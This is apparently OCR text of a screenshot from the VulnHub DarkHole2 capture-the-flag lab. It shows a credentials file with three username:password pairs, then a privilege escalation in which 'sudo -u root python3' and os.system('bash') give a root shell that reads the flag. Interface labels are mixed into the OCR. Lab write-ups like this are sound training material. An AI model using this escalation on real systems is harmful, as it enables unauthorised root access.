 Aplicaciones Lugares Sistema
➜ Content kill %
Parrot
Carpeta personal de
swordfish
Papelera
GNU nano 5.4 Credentials.txt * I
lush@admin.com::321
jehad:fool
losy:gang
[ línea 3/4 (75%), col 10/10 (100%), car 40/41 (97%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar ^G Ir a línea ^Y Rehacer M-6 Copiar
^X Salir ^F Buscar ^K Cortar ^T Ejecutar ^Z Deshacer M-A Poner marca M-] A llave
losy@darkhole:~$ sudo -u root python3
Python 3.8.10 (default, May 26 2023, 14:05:08)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("whoami")
root
0
>>> os.system("bash")
root@darkhole:/home/losy# whoami
root
root@darkhole:/home/losy# cd /root/
root@darkhole:~# ls && cat root.txt
root.txt snap
DarkHole{'Legend'}
root@darkhole:~#
Let's
Enhance
.io
~ neofetch
swordfish@parrot
----------------
被害者: Parrot OS 5.3 (Electro Ara) x86_64
ハッキング: VulnHub - DarkHole2
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
➜ ~
Tilix: root@darkhole: ~
[Evidencia]